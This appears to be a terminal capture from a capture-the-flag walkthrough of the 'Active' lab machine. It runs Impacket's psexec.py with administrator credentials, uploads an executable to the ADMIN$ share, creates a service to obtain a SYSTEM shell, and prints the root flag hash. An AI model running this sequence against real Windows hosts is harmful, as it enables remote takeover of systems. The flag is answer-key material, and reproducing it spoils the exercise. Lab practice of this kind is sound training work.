 ┌──(root💀joker)-[/opt/impacket/examples]
└─# python3 psexec.py administrator@active.htb
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file QoIDPZQB.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service CkmV on active.htb.....
[*] Starting service CkmV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>find root.txt
b'FIND: Parameter format not correct\r\n'
C:\Windows\system32>dir root.txt /s /b
b'File Not Found\r\n'
C:\Windows\system32>cd /
C:\>dir root.* /s /b
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt.lnk
C:\Users\Administrator\Desktop\root.txt
C:\>more C:\Users\Administrator\Desktop\root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
C:\>